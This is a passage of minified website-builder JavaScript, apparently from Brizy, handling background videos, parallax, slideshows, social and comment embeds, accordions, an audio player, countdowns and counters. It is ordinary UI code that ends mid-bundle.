r=t.loop,n=t.start||0,i=e.find("video")[0],o=!1,a=()=>{if(!o){if(!r)return o=!0;i.currentTime=n,i.play()}};return i&&(i.addEventListener("ended",a),i.setAttribute("muted","true"),i.currentTime=n,i.play()),{setLoop:()=>{i&&i.removeEventListener("ended",a)},destroy:()=>{i&&(i.removeEventListener("ended",a),i.currentTime=0)},seekTo:()=>{},pause:()=>{i&&i.pause()},play:()=>{!o&&i&&i.play()}}}s().extend($n.prototype,{_init:function(e){e.get(0)&&(this.player=new YT.Player(e.get(0),{events:{onReady:function(e){e.target.mute(),e.target.seekTo(this._start),e.target.playVideo(),this._shouldPause?e.target.pauseVideo():e.target.playVideo()}.bind(this),onStateChange:function(e){this._loop&&e.data==YT.PlayerState.ENDED?(e.target.seekTo(this._start),e.target.playVideo()):this._loop||e.data!=YT.PlayerState.ENDED||(this._isFinished=!0)}.bind(this)}}))},mute:function(){this.player.mute()},unMute:function(){this.player.unMute()},play:function(){!this._isFinished&&this.player&&"function"==typeof this.player.playVideo&&this.player.playVideo()},stop:function(){this.player.stopVideo()},pause:function(){this.player&&"function"==typeof this.player.pauseVideo?this.player.pauseVideo():this._shouldPause=!0},setLoop:function(e){this.play(),this._loop=e},seekTo:function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;this._start=e,this.player.seekTo(e)},destroy:function(){this.player=null}});var Jn=window;document;var Kn="backgroundVideo",Xn="plugin_"+Kn;function Qn(e,t){this.$elem=s()(e),this.$iframe=this.$elem.find("iframe"),this._setSizes=this._setSizes.bind(this),this._setSizes(),this._attachEvents(),this._init(t)}s().extend(Qn.prototype,{_init:function(e){this.$iframe||(this.$iframe=this.$elem.find("iframe")),"youtube"===e.type?this._player=new $n(this.$iframe,e):"vimeo"===e.type?this._player=new Gn(this.$iframe,e):this._player=new Yn(this.$elem,e)},_setSizes:function(){var e=function(){let e=document.getElementById("wpadminbar");e&&(e.style.display="none");var t=this.$elem.width(),r=this.$elem.height();if(e&&e.style.removeProperty("display"),t/1.78<r){var n=Math.ceil(1.78*r);return{width:n,height:r,left:(t-n)/2,top:0}}var i=Math.ceil(t/1.78);return{width:t,height:i,left:0,top:(r-i)/2}}.call(this);this.$iframe&&this.$iframe.width(e.width).height(e.height).css({left:e.left,top:e.top})},_attachEvents:function(){s()(Jn).on("resize",this._setSizes)},_detachEvents:function(){s()(Jn).off("resize",this._setSizes)},refresh:function(e,t){"typeChange"===e?(this._player.destroy(),this._init(t),this._setSizes()):"resize"===e?this._setSizes():"reinit"===e?(this.destroy(),this._init(t)):this._player[e](t)},destroy:function(){this._detachEvents(),this._player.destroy(),this.$iframe=null,this._player=null}}),s().fn[Kn]=function(e){if(void 0===e||"object"==typeof e)return this.each(function(){s().data(this,Xn)||s().data(this,Xn,new Qn(this,e))});if("string"==typeof e&&"destroy"===e)return this.each(function(){var e=s().data(this,Xn);e instanceof Qn&&e.destroy.apply(e)});var t=Array.prototype.slice.call(arguments,1)[0];return this.each(function(){var r=s().data(this,Xn);r instanceof Qn&&r.refresh.apply(r,[e,t])})};let Zn=new Map,ei=e=>{Zn.forEach(t=>{t(e)})};const ti=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return!(t>3)&&((e.scrollHeight>e.clientHeight||e.scrollWidth>e.clientWidth)&&("hidden"!==getComputedStyle(e).overflowX||"hidden"!==getComputedStyle(e).overflowY)||!!e.parentElement&&ti(e.parentElement,t+1))};let ri=new Map,ni=Ke((e,t)=>{t(ti(e))},1e3),ii=e=>{let t=ri.size,r=e.target instanceof HTMLElement?e.target:null,n=!0;if(r&&ni(r,e=>n=e),n)return;let[i,o]=[...ri][t-1];null==o||o(e)};let oi="brz-bg-image-parallax--init";var ai,si,ci,li=window,ui=document,di="brzParallax",fi="plugin_"+di;function pi(e,t){this.$elem=s()(e),this.options=s().extend({bgClass:"parallax-bg",wheelIgnoreClass:[],items:[],baseElement:li,windowHeight:Math.max(ui.documentElement.clientHeight,li.innerHeight||0),r:0,u:0,v:0,s:!1,F:!1},t),this._handleScrollBound=this._handleScroll.bind(this),this._handleWheelBound=this._handleWheel.bind(this),this._handleResizeBound=this._handleResize.bind(this),this._init()}s().extend(pi.prototype,{_init:function(){this.options.windowHeight=Math.max(ui.documentElement.clientHeight,li.innerHeight||0),this.profileParallaxElements(),this._attachEvents(),this.d()},_attachEvents:function(){let e=this.$elem.get(0);this.options.baseElement.addEventListener("scroll",this._handleScrollBound,!1),((e,t)=>{ri.size||window.addEventListener("wheel",ii,{passive:!1}),ri.set(e,t)})(e,this._handleWheelBound),((e,t)=>{Zn.size||window.addEventListener("resize",ei,{passive:!1}),Zn.set(e,t)})(e,this._handleResizeBound)},_detachEvents:function(){let e=this.$elem.get(0);this.options.baseElement.removeEventListener("scroll",this._handleScrollBound,!1),(e=>{ri.delete(e),0===ri.size&&window.removeEventListener("wheel",ii)})(e),(e=>{Zn.delete(e),0===Zn.size&&window.removeEventListener("resize",ei)})(e)},_handleScroll:function(){this.options.F=!0},_handleWheel:function(e){if(this.options.wheelIgnoreClass&&this.options.wheelIgnoreClass.length>0&&s()(e.target).closest("."+this.options.wheelIgnoreClass.join(", .")).length>0)return null;e.preventDefault&&e.preventDefault(),this.options.v=e.notRealWheel?-e.deltaY/4:1===e.deltaMode?-e.deltaY/3:100===Math.abs(e.deltaY)?-e.deltaY/120:-e.deltaY/40,this.options.v=-2>this.options.v?-2:this.options.v,this.options.v=this.options.v>2?2:this.options.v,this.options.s=!0,this.options.u=4},_handleResize:function(){this.options.windowHeight=Math.max(ui.documentElement.clientHeight,li.innerHeight||0),this.options.r=this.b(),this.profileParallaxElements()},profileParallaxElements:function(){var e=this.$elem,t=this;this.options.items=[],this.options.r=this.b(),e.find("."+this.options.bgClass).each(function(){var r=e.offset().top,n=t.getHeight(e),i=s()(this);n&&t.setHeight(e,n),t.options.items.push({section:e.get(0),outerHeight:e.outerHeight(),elemTop:r,elemBottom:r+e.outerHeight(),isFirstSection:!1,imageHolder:this}),i.addClass(oi),t.mr_setTranslate3DTransform(i.get(0),(t.f()+t.options.windowHeight-r)/2)})},setHeight:function(e,t){s()(e).find("."+this.options.bgClass).css({height:100*t+"vh"})},getHeight:function(e){var t=s()(e),r=s()(this.options.baseElement).height(),n=t.height();return n>r?n/r:null},getTransformStyle:function(e){for(var t=0;t<e.length;t++)if(void 0!==ui.body.style[e[t]])return e[t];return null},getScrollingState:function(){return this.options.u>0},getCurrentElement:function(e){for(var t=0,r=this.options.items.length;this.options.items[t]&&this.options.items[t].section!==e;t++);return t===r?-1:t},isFunction:function(e){return e&&"[object Function]"==={}.toString.call(e)},requestAnimationFrame:function(e){return(this.options.baseElement.requestAnimationFrame||this.options.baseElement.mozRequestAnimationFrame||this.options.baseElement.webkitRequestAnimationFrame||this.options.baseElement.msRequestAnimationFrame)(e)},mr_setTranslate3DTransform:function(e,t){var r=this.getTransformStyle(["transform","msTransform","webkitTransform","mozTransform","oTransform"]);e.style[r]="translate3d(0,"+t+"px,0)"},refresh:function(){this.profileParallaxElements()},destroy:function(){this._detachEvents(),this.$elem.removeData(fi),this.$elem.find("."+this.options.bgClass).css({height:"",transform:""}).removeClass(oi)},paused:function(e){e?this._detachEvents():this._attachEvents()},e:function(e,t){this.isVariant()?t+this.options.windowHeight-this.options.r>e.elemTop&&t-this.options.r<e.elemBottom&&(e.isFirstSection?this.mr_setTranslate3DTransform(e.imageHolder,t/2):this.mr_setTranslate3DTransform(e.imageHolder,t-e.elemTop-this.options.r)):t+this.options.windowHeight>e.elemTop&&t<e.elemBottom&&(e.isFirstSection?this.mr_setTranslate3DTransform(e.imageHolder,t/2):this.mr_setTranslate3DTransform(e.imageHolder,(t+this.options.windowHeight-e.elemTop)/2))},c:function(e,t,r,n){var i=e-1;return i/=n,e/=n,r*(--e*e*e*e*e+1)+t-(r*(--i*i*i*i*i+1)+t)},d:function(){var e=0;if(this.options.F){for(var t=this.options.items.length,r=this.f();t--;)this.e(this.options.items[t],r);this.options.F=!1}this.options.s&&(((e+=-this.options.v*this.c(this.options.u,0,300,30))>1||-1>e)&&(this.options.baseElement.scrollBy(0,Math.round(e)),e=0),this.options.u++,this.options.u>30&&(this.options.u=0,this.options.s=!1,this.options.v=0,e=0)),this.requestAnimationFrame.call(this,this.d.bind(this))},isVariant:function(){return!1},b:function(){return s()(this.options.baseElement).outerHeight(!0)},f:function(){return this.options.baseElement!=li?this.options.baseElement.scrollTop:0===ui.documentElement.scrollTop?ui.body.scrollTop:ui.documentElement.scrollTop}}),s().fn[di]=function(e){if(void 0===e||"object"==typeof e)return this.each(function(){s().data(this,fi)||s().data(this,fi,new pi(this,e))});if("string"==typeof e&&"_"!==e[0]&&"init"!==e){var t=Array.prototype.slice.call(arguments,1);return this.each(function(){var r=s().data(this,fi);r instanceof pi&&"function"==typeof r[e]&&r[e].apply(r,t)})}};var hi=((ai={}).Fade="fade",ai.SlideLeft="slide-left",ai.SlideRight="slide-right",ai.SlideUp="slide-up",ai.SlideDown="slide-down",ai),mi=((si={}).Fade="fade",si.Slide="slide",si),bi=((ci={}).Off="off",ci.In="in",ci.Out="out",r(1336),r(1558),r(7663),r(8630),r(9645),r(9858),r(8620),r(3696));let vi=new Set;"undefined"!=typeof window?bi.useLayoutEffect:bi.useEffect;const yi=e=>{switch(e){case hi.Fade:case hi.SlideLeft:case hi.SlideRight:return"horizontal";case hi.SlideUp:case hi.SlideDown:return"vertical"}};let gi=Je(()=>{vi.forEach(e=>e.autoplay.start()),vi.clear()},200);const wi=e=>{let{running:t,stop:r}=e.autoplay;t&&(r(),vi.add(e)),gi()},Si=e=>{let t=e.find(".brz-bg-image-parallax");if(t.length>0){let e=t.closest(".brz-bg");"desktop"===et()&&e.brzParallax({bgClass:"brz-bg-image-parallax"}),s()(window).on("resize",function(){"desktop"===et()?e.brzParallax({bgClass:"brz-bg-image-parallax"}):e.brzParallax("destroy")}),["elements.mmenu.open","elements.popup.open"].forEach(t=>{window.Brz.on(t,r=>{if("elements.popup.open"===t){let{brzScroll_page:t="false"}=r.dataset;"true"!==t&&e.brzParallax("paused",!0)}else e.brzParallax("paused",!0)})}),["elements.mmenu.close","elements.popup.close"].forEach(t=>{window.Brz.on(t,r=>{if("elements.popup.close"===t){let{brzScroll_page:t="false"}=r.dataset;"true"!==t&&e.brzParallax("paused",!1)}else e.brzParallax("paused",!1)})})}e.find(".brz-bg-video").each(function(){let e=s()(this),{type:t,loop:r,start:n}=e.data();e.backgroundVideo({type:t,loop:r,start:n}),window.Brz.on("elements.lottie.loaded",t=>{var r,n,i;let o=null==(i=e.get(0))||null==(n=i.parentElement)||null==(r=n.parentElement)?void 0:r.parentElement;o&&o.contains(t)&&e.backgroundVideo("resize")}),window.Brz.on("elements.story.init",i=>{let o=e.get(0);o&&i.contains(o)&&e.backgroundVideo("typeChange",{type:t,loop:r,start:n})}),window.Brz.on("elements.slick.ready",i=>{let{slick:o,wrapper:a}=i,s=e.get(0);if(s){e.backgroundVideo("resize");let i=!!o.querySelector(".brz-section__content");o.contains(s)&&!i&&e.backgroundVideo("reinit",{type:t,loop:r,start:n}),i&&!o.contains(s)&&(null==a?void 0:a.contains(s))&&e.backgroundVideo("pause")}}),window.Brz.on("elements.section.slide.change",t=>{let{node:r,slick:n}=t,i=e.get(0);if(!i||!r.contains(i))return;let o=i&&n.contains(i)?"play":"pause";e.backgroundVideo(o)})});let{Swiper:r,EffectFade:n,Autoplay:i}=p(),o=e.get(0);r&&n&&i&&o&&o.querySelectorAll(".brz-bg-slideshow").forEach(e=>{var t,o,a,s,c,l;if((null!=(t=gr(e.getAttribute(w("total-items"))))?t:1)>1){r.use([n,i]);let t=null!=(o=e.getAttribute(w("loop")))?o:"on",u=null!=(a=gr(e.getAttribute(w("duration"))))?a:1,d=null!=(s=gr(e.getAttribute(w("transition"))))?s:1,f=null!=(l=e.getAttribute(w("transition-type")),c=Qe([hi.Fade,hi.SlideDown,hi.SlideUp,hi.SlideLeft,hi.SlideRight])(l))?c:hi.Fade,p=f===hi.Fade,h="on"===t;new r(e,function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{},n=Object.keys(r);"function"==typeof Object.getOwnPropertySymbols&&(n=n.concat(Object.getOwnPropertySymbols(r).filter(function(e){return Object.getOwnPropertyDescriptor(r,e).enumerable}))),n.forEach(function(t){var n;n=r[t],t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n})}return e}({slidesPerView:1,loop:h,autoplay:{delay:1e3*u,stopOnLastSlide:!h},speed:1e3*d,direction:yi(f),effect:p?mi.Fade:mi.Slide,allowTouchMove:!1},p?{fadeEffect:{crossFade:!0}}:{})).on("resize",wi)}})};function _i(e){let t=e.find("#disqus_thread");if(t.length){let e,n,i=t.attr("data-shortname"),o=t.attr("data-url"),a=t.attr("data-identifier");r.g.disqus_config=function(){this.page.url=o,this.page.identifier=a},(n=(e=document).createElement("script")).src="https://".concat(i,".disqus.com/embed.js"),n.setAttribute("data-timestamp",+new Date),(e.head||e.body).appendChild(n)}}function zi(e){e.find(".brz-control__select").each(function(){var e=s()(this),t=e.find(".brz-control__select-current"),r=t.find(".brz-control__select-option"),n=e.find(".brz-control__select-options"),i=n.find(".brz-control__select-option");t.on("click",function(){n.toggle()}),i.on("click",function(){s()(this).parent().children().removeClass("active"),s()(this).addClass("active"),e.find("input[type=hidden]").val(s()(this).data("value")),r.html(s()(this).html()),n.hide()}),e.find("input[type=hidden]").on("change",function(){var e=i.html();r.html(e),s()(this).val("")}),s()(window).on("click",function(t){s()(t.target).closest(e).length||n.hide()})})}function Ei(e,t){var r;let n="facebook-jssdk";if(document.getElementById(n))return;let i=document.createElement("div"),o=document.createElement("script"),a=document.getElementsByTagName("script")[0],s="https://connect.facebook.net/".concat(e,"/sdk.js#xfbml=1&version=v3.1&appId=").concat(t);i.className="fb-root",document.body.appendChild(i),o.id=n,o.src=s,null==(r=a.parentNode)||r.insertBefore(o,a)}function xi(e){let t=e.get(0);if(!t)return;let r=t.querySelector(".brz-facebook"),n=t.querySelector(".fb-root");if(r&&!n){var i,o;let e=null!=(i=r.getAttribute("data-lang"))?i:"",n=null!=(o=r.getAttribute("appid"))?o:"";t.querySelector(".brz-instagram-feed")?window.Brz.on("instagram.ready",()=>{Ei(e,n)}):Ei(e,n)}}r(76);function Ai(e){return"function"==typeof e}let ki=e=>new Promise(t=>{let{endLocation:r,duration:n,targetNode:i}=e;window.Brz.emit("elements.anchor.startScrolled",i);let o=document.scrollingElement;if(o){let e=o.scrollTop,i=0,a=()=>{let s=Ai(r)?r():r;o.scrollTop=Er(i+=20,e,s-e,n),i<n?setTimeout(a,20):t()};a()}}),Oi=(e,t,r)=>{let n=e.querySelector('[id="'.concat(t.slice(1),'"]'));return n&&r?n.getBoundingClientRect().top+r.scrollTop:0};function Li(e){let t=e.get(0);if(!t)return;let r=t.ownerDocument.scrollingElement,n=e=>{e.preventDefault();let n=location.hash;(n&&t.querySelector('[id="'.concat(n.slice(1),'"]'))||"#"===n)&&ki({endLocation:()=>Oi(t,n,r),duration:600})};t.querySelectorAll(".brz-anchor, .link--anchor, .link--external").forEach(e=>{let r=e.getAttribute("href"),n=null==r?void 0:r.split("#")[1];if(!n||document.getElementById(n))return;let i=t.querySelector(S({name:"id",value:"'".concat(n,"'")}));if(i){let t=i.getAttribute("id");e.setAttribute("href","#".concat(t))}}),window.addEventListener("load",()=>{let e=window.location.hash.replace("#","");e&&document.getElementById(e)&&n(new Event("hashchange"))}),window.addEventListener("hashchange",n),t.addEventListener("click",e=>{if(e.target instanceof Element){let n=e.target.closest(".brz-a:not([data-brz-link-type='popup']), .brz-anchor, .link--anchor, .link--external, .brz-menu__ul a.menu-item");if(n){let i=n.hash.trim(),o=n.href.replace(i,""),a=i&&!!t.querySelector('[id="'.concat(i.slice(1),'"]'));i&&xr(o,location)&&(a||"#"===i)&&(e.preventDefault(),ki({endLocation:()=>Oi(t,i,r),duration:600,targetNode:n}).then(()=>{history.pushState(null,"",i)}))}}})}let Pi=()=>{let{innerWidth:e}=window,t="desktop";return e>992?t="desktop":e<992&&e>768?t="tablet":e<768&&(t="mobile"),t},Ti=Pi();const Ci=e=>{let t=e.get(0);if(!t)return;let r=[...t.querySelectorAll(".brz-twitter")];if(r.length>0){let e=r.filter(e=>"embed"===e.dataset.type);e.length>0&&("desktop"!==Ti&&e.forEach(e=>{try{let r=e.querySelector(S({name:"height"}));if(r){var t;let n=null!=(t=g(e.getAttribute(w("heights"))))?t:"",i=m(n);r.dataset.height="".concat(i[Ti])}}catch(e){}}),window.addEventListener("resize",()=>(e=>{let t=Pi();var r;t!==Ti&&(r=Ti=t,e.forEach(e=>{let t=e.querySelector("iframe");if(t)try{var n;let i=null!=(n=g(e.getAttribute(w("heights"))))?n:"",o=m(i),a=new URL(t.src),s=o[r];a.searchParams.set("maxHeight","".concat(s)),t.src="".concat(a)}catch(e){}}))})(e))),window.twttr=((e,t)=>{let r=window.twttr||{};if(e.getElementById(t))return r;let n=e.createElement("script");return n.setAttribute("id",t),n.setAttribute("src","https://platform.twitter.com/widgets.js"),e.body.appendChild(n),r})(document,"twitter-wjs")}};r(4360);function Ii(e){e.find(".brz-accordion").each(function(){let e=this,t=s()(e).find("> .brz-accordion__item > .brz-accordion__nav"),r=s()(e).find(".brz-accordion__filter-wrapper"),n=t.attr(w("collapsible")),i=Number(e.dataset.brzDuration||0),o=s()(e).find("> .brz-accordion__item > .brz-accordion__content").toArray();t.on("click",function(){let t="brz-accordion__item--active",a=s()(this).closest(".brz-accordion__item"),c=a.find("> .brz-accordion__content"),l=r.length?a.index()-1:a.index(),u=o.map(e=>{let t=e.firstElementChild;return t?t.getBoundingClientRect().height:0}),d=()=>{let t=a.offset().top;window.Brz.emit("elements.accordion.changed",e,{active:a.get(0),tabs:a.siblings().get()});let r=s()(".brz-section__header-sticky-item").innerHeight();window.scrollY>t&&s()("html, body").animate({scrollTop:t-(null!=r?r:0)},200)};if("on"===n){if(a.hasClass(t))return;a.siblings().find("> .brz-accordion__content").each((e,r)=>{let n=r.closest(".brz-accordion__item--active");n&&(Ar(r,{height:u[e],duration:i,onFinish:d}),n.classList.remove(t))}),kr(c.get(0),{height:u[l],duration:i,onFinish:d}),a.addClass(t)}else{let e=c.get(0),r=u[l];a.hasClass(t)?(Ar(e,{height:r,duration:i,onFinish:d}),a.removeClass(t)):(kr(e,{height:r,duration:i,onFinish:d}),a.addClass(t))}}),r.on("click",function(e){let{target:t}=e,r=s()(this),n="brz-accordion__hidden",i=s()(t).closest(".brz-accordion__filter__item");if(i.hasClass("brz-accordion__filter__item--active")||(i.addClass("brz-accordion__filter__item--active"),i.siblings().removeClass("brz-accordion__filter__item--active")),i.length){let{brzFilter:e}=i.data();"*"===e?r.siblings().removeClass(n):r.siblings().addClass(n).siblings(".".concat(e)).removeClass(n)}})})}function qi(e){let t=e.get(0);t&&t.querySelectorAll(".brz-alert").forEach(e=>{let t=e.querySelector(".brz-alert-close"),r=e.getAttribute(w("delay")),n=r?Number(r):0;if(n&&n>0){let e=setTimeout(()=>{null==t||t.classList.remove("brz-hidden"),clearTimeout(e)},1e3*n)}null==t||t.addEventListener("click",()=>{var t;null==(t=e.parentElement)||t.classList.add("brz-hidden")})})}function ji(e){let t=e.get(0);if(!t)return;let r=e=>{let t=Math.floor(e/60),r=Math.floor(e%60);return"".concat(t,":").concat(r<10?"0".concat(r):r)},n=(e,t)=>!(!t||!e.composedPath().find(e=>e===t)),i=(e,t)=>{let r=e.children[0],n=e.children[1];r&&n&&(t?(r.classList.add("brz-hidden"),n.classList.remove("brz-hidden")):(r.classList.remove("brz-hidden"),n.classList.add("brz-hidden")))},o=(e,t)=>{let r=e.getBoundingClientRect().width;return 100*(t-e.getBoundingClientRect().left)/r},a=(e,t)=>{let r=t.track.activeCues;r&&r.length>0?e.textContent=r[0].text:e.textContent=""};window.Brz.on("elements.popup.open",e=>{e.querySelectorAll(".brz-soundCloud-content").forEach(e=>{let t=e.getAttribute("data-brz-url"),r=e.querySelector(".brz-iframe");r&&t&&r.src!==t&&(r.src=t)})}),window.Brz.on("elements.popup.close",e=>{e.querySelectorAll(".brz-soundCloud-content .brz-iframe").forEach(e=>{e.src=""}),e.querySelectorAll(".brz-audio").forEach(e=>{let t=e.querySelector("audio"),r=e.querySelector(".brz-audio-play-pause-btn");t&&r&&(t.pause(),i(r,!1))})}),t.querySelectorAll(".brz-audio").forEach(e=>{let s=e.querySelector("audio");if(s){let c=e.querySelector(".brz-audio-controls .brz-audio-progress"),l=e.querySelector(".brz-audio-controls .brz-audio-slider"),u=e.querySelector(".brz-audio-volume-controls .brz-audio-slider"),d=e.querySelector(".brz-audio-volume-controls .brz-audio-progress"),f=e.querySelector(".brz-audio-volume-btn"),p=e.querySelector(".brz-audio-current-time"),h=e.querySelector(".brz-audio-total-time"),m=e.querySelector(".brz-audio-play-pause-btn"),b=e.querySelector(".brz-media-caption"),v=e.querySelector("track"),y=e.querySelector(".brz-audio-caption");s.addEventListener("loadedmetadata",e=>{let t=r(e.target.duration);h&&(h.innerHTML=t)}),s.addEventListener("timeupdate",e=>{let t=e.target,n=t.currentTime,i=n/t.duration*100;y&&v&&a(y,v),c&&p&&(c.style.width="".concat(i.toFixed(2),"%"),p.innerHTML=r(n))}),s.addEventListener("ended",()=>{m&&i(m,!1)}),e.addEventListener("click",r=>{let a=n(r,m),c=n(r,l),p=n(r,f),h=n(r,u);if(a)s.paused?(Array.from(t.querySelectorAll(".brz-audio")).filter(t=>t!==e).forEach(e=>{let t=e.querySelector(".brz-custom-audio audio"),r=e.querySelector(".brz-audio-play-pause-btn");t&&r&&(i(r,!1),t.pause())}),s.play()):s.pause(),m&&i(m,!s.paused);else if(c&&l)s.currentTime=o(l,r.pageX)*s.duration/100;else if(p&&f&&d)i(f,!s.muted),s.muted=!s.muted,s.muted?d.style.width="0%":d.style.width="".concat((100*s.volume).toFixed(2),"%");else if(h&&d&&u){let e=o(u,r.pageX);d.style.width="".concat(e.toFixed(2),"%"),s.volume=e/100,s.muted&&f&&h&&(i(f,!s.muted),d.style.width="".concat(e.toFixed(2),"%"),s.muted=!s.muted,s.volume=e/100)}}),b&&v&&y&&(v.track.mode="disabled",b.addEventListener("click",()=>{"hidden"===v.track.mode?v.track.mode="disabled":v.track.mode="hidden",b.classList.toggle("brz-media-caption-active"),a(y,v)}))}})}const Ni={labels:[["Jahre","Monate","Wochen","Tage","Stunden","Minuten","Sekunden"],["Jahr","Monat","Woche","Tag","Stunde","Minute","Sekunde"]],whichLabels:function(e){var t=Number(e>1?0:1);return this.labels[t]}},Mi={labels:[["Years","Months","Weeks","Days","Hours","Minutes","Seconds"],["Year","Month","Week","Day","Hour","Minute","Second"]],whichLabels:function(e){var t=Number(e>1?0:1);return this.labels[t]}},Ri={labels:[["Años","Meses","Semanas","Días","Horas","Minutos","Segundos"],["Año","Mes","Semana","Día","Hora","Minuto","Segundo"]],whichLabels:function(e){return this.labels[+(0!==e)]}},Bi={labels:[["Années","Mois","Semaines","Jours","Heures","Minutes","Secondes"],["Année","Mois","Semaine","Jour","Heure","Minute","Seconde"]],whichLabels:function(e){var t=Number(e>1?0:1);return this.labels[t]}},Di={labels:[["Anni","Mesi","Settimane","Giorni","Ore","Minuti","Secondi"],["Anno","Mese","Settimana","Giorno","Ora","Minuto","Secondo"]],whichLabels:function(e){var t=Number(e>1?0:1);return this.labels[t]}},Fi={labels:[["Jaren","Maanden","Weken","Dagen","Uren","Minuten","Seconden"],["Jaar","Maand","Week","Dag","Uur","Minuut","Seconde"]],whichLabels:function(e){var t=Number(e>1?0:1);return this.labels[t]}},Hi={labels:[["Лет","Месяцев","Недель","Дней","Часов","Минут","Секунд"],["Год","Месяц","Неделя","День","Час","Минута","Секунда"],["Года","Месяца","Недели","Дня","Часа","Минуты","Секунды"]],whichLabels:function(e){var t=e%10,r=Math.floor(e%100/10);return this.labels[1===e?1:t>=2&&t<=4&&1!==r?2:+(1===t&&1!==r)]}};function Ui(e){e.find(".brz-countdown").each(function(){var e=s()(this),t=e.find(".brz-countdown__days > .brz-countdown__number"),r=e.find(".brz-countdown__hours > .brz-countdown__number"),n=e.find(".brz-countdown__minutes > .brz-countdown__number"),o=e.find(".brz-countdown__seconds > .brz-countdown__number"),a=e.find(".brz-countdown__days > .brz-countdown__label"),c=e.find(".brz-countdown__hours > .brz-countdown__label"),l=e.find(".brz-countdown__minutes > .brz-countdown__label"),u=e.find(".brz-countdown__seconds > .brz-countdown__label"),d=e.attr(w("end")),f=e.attr(w("timezone")),p=e.attr(w("language")),h=function(e){return("0"+e).slice(-2)};e.countdown({now:Date.now(),endDate:d,timeZoneOffset:6e4*f,tickInterval:1e3,language:i[p]||Mi,onTick:function(e){t.text(e.days.amount),r.text(h(e.hours.amount)),n.text(h(e.minutes.amount)),o.text(h(e.seconds.amount)),a.text(e.days.title),c.text(e.hours.title),l.text(e.minutes.title),u.text(e.seconds.title)}})})}const Wi=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"d/m/Y";if(isNaN(Date.parse(e=new Date(e))))return e;let r=e.getFullYear(),n=e.getMonth()+1,i=e.getDate(),o=e.getHours(),a=e.getMinutes(),s=e.getSeconds();return t.replace("Y",r).replace("m",n).replace("d",i).replace("H",o).replace("i",a).replace("s",s)};function Vi(e){e.find(".brz-countdown2").each(function(){var e=s()(this),t=e.find(".brz-countdown2__days > .brz-countdown2__number"),r=e.find(".brz-countdown2__hours > .brz-countdown2__number"),n=e.find(".brz-countdown2__minutes > .brz-countdown2__number"),i=e.find(".brz-countdown2__seconds > .brz-countdown2__number"),o=e.find(".brz-countdown2-message");let a=e.attr(w("end")),c=e.attr(w("hours")),l=e.attr(w("minutes")),u=a.split("/"),d=function(e,t,r){let[n,i]=t.split(" "),o=6e4*(new Date).getTimezoneOffset();return function(e){let t=/^(\d{1,2})[-\/](\d{1,2})[-\/](\d{4})$/.exec(e);if(null===t)return!1;let r=t[2],n=t[1]-1,i=t[3],o=new Date(i,n,r);return o.getDate()==r&&o.getMonth()==n&&o.getFullYear()==i}(e)?new Date("".concat(e," ").concat(n,":").concat(r," ").concat(i)).getTime()-o:new Date(0).getTime()}(Wi("".concat(u[1],"/").concat(u[0],"/").concat(u[2]),"m/d/Y"),c,l);var f=e.attr(w("timezone")),p=e.attr(w("link-type")),h=e.attr(w("redirect")),m=e.attr(w("action")),b=function(e){return e>=0&&e<=9?"0"+e:e};e.countdown2({now:Date.now(),endDate:d,timeZoneOffset:6e4*f,tickInterval:1e3,onTick:function(a){t.text(b(a.days)),r.text(b(a.hours)),n.text(b(a.minutes)),i.text(b(a.seconds)),Object.values(a).every(e=>0===e)&&("redirect"===p?window.location.href=h:"showMessage"===m?o.show():"linkAction"===p&&"none"===m?e.removeAttr(w("message")).removeAttr(w("redirect")).removeAttr(w("hide")):"linkAction"===p&&"hide"===m&&e.hide())}})})}const $i=e=>t=>t.elem.isEqualNode(e),Gi=e=>{let{elem:t,separator:r}=e,n=t.querySelector(".brz-counter-figures .brz-counter-numbers"),i=t.querySelector(".brz-counter-pie-chart");if(n){let t=e=>{n.textContent=((e,t)=>e.toFixed(0).replace(/\B(?=(\d{3})+(?!\d))/g,t))(e,r),i&&(i.style.strokeDasharray="".concat(e+.5," 100"))};s()({countNum:e.start}).animate({countNum:e.end},{duration:1e3*e.duration,easing:"linear",step:function(){t(this.countNum)},complete:function(){t(e.end)}})}};let Yi=[],Ji=new IntersectionObserver(e=>{e.forEach(e=>{if(e.isIntersecting){let t=e.target,r=Yi.find($i(t)),n=Yi.findIndex($i(t));r&&-1!==n&&!Yi[n].wasAnimated&&(Gi(r),Yi[n].wasAnimated=!0)}})},{root:null,threshold:1});const Ki=e=>{Yi.push(e),Ji.observe(e.elem)};function Xi(e){let t=e.get(0);t&&(t.querySelectorAll(".brz-story").length>0?e.find(".brz-slick-slider").on("afterChange init",(e,t)=>{let{currentSlide:r,$slides:n}=t,i=n[r].querySelectorAll(".brz-counter");i.length&&i.forEach(e=>{var t,r,n,i;Gi({elem:e,start:Number(null!=(t=e.getAttribute(w("start")))?t:0),end:Number(null!=(r=e.getAttribute(w("end")))?r:100),duration:Number(null!=(n=e.getAttribute(w("duration")))?n:2),separator:null!=(i=e.getAttribute(w("separator")))?i:""})})}):t.querySelectorAll(".brz-counter").forEach(e=>{var t,r,n,i;Ki({elem:e,start:Number(null!=(t=e.getAttribute(w("start")))?t:0),end:Number(null!=(r=e.getAttribute(w("end")))?r:100),duration:Number(null!=(n=e.getAttribute(w("duration")))?n:2),separator:null!=(i=e.getAttribute(w("separator")))?i:"",wasAnimated:!1})}))}r(5075);let Qi=0;var Zi=function(e,t){return Zi=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},Zi(e,t)};function eo(e,t){function r(){this.constructor=e}Zi(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)}function to(e){return"function"==typeof e}var ro=!1,no={Promise:void 0,set useDeprecatedSynchronousErrorHandling(e){if(e);ro=e},get useDeprecatedSynchronousErrorHandling(){return ro}};function io(e){setTimeout(function(){throw e},0)}var oo={closed:!0,next:function(e){},error:function(e){if(no.useDeprecatedSynchronousErrorHandling)throw e;io(e)},complete:function(){}},ao=function(){return Array.isArray||function(e){return e&&"number"==typeof e.length}}();function so(e){return null!==e&&"object"==typeof e}var co=function(){function e(e){return Error.call(this),this.message=e?e.length+" errors occurred during unsubscription:\n"+e.map(function(e,t){return t+1+") "+e.toString()}).join("\n  